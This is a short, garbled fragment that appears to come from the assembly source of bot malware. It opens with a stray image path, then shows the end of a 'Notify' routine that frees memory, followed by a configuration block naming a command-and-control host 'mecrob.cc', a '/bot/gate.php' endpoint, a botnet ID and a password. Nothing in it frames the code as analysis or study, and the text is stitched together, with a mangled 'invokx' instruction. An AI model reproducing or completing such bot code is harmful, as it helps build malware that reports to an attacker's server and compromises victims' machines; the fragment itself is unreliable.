 invokx _VirtualFree[ebx], lpData, 0, MEM_RELEASE
@err:
xor eax, eax
ret
Notify endp
szHostName db "mecrob.cc",0
sResource db "/bot/gate.php",0
sSupplier db "loadscc",0
sBotNET db "default",0
sPassword db "default_password",0